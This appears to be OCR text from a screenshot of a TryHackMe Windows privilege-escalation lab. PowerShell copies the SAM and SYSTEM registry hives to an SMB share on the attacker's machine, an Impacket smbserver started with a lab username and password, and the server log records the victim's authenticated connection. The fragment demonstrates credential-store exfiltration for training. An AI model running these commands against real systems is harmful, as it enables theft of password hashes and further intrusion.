 PS C:\Windows\system32> copy C:\Users\THMBackup\sam.hive \\10.10.253.40\public\
PS C:\Windows\system32> copy C:\Users\THMBackup\system.hive \\10.10.253.40\public\
PS C:\Windows\system32>
root@ip-10-10-253-40: ~
File Edit View Search Terminal Help
root@ip-10-10-253-40:~# mkdir share
root@ip-10-10-253-40:~# python3.9 /opt/impacket/examples/smbserver.py -smb2suppo
rt -username THMBackup -password CopyMaster555 public share
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
10/06/2024 04:34:10 AM: INFO: Config file parsed
10/06/2024 04:34:48 AM: INFO: Incoming connection (10.10.255.156,49724)
10/06/2024 04:34:48 AM: INFO: AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC
2)
10/06/2024 04:34:48 AM: INFO: User WPRIVESC2\THMBackup authenticated successfull
y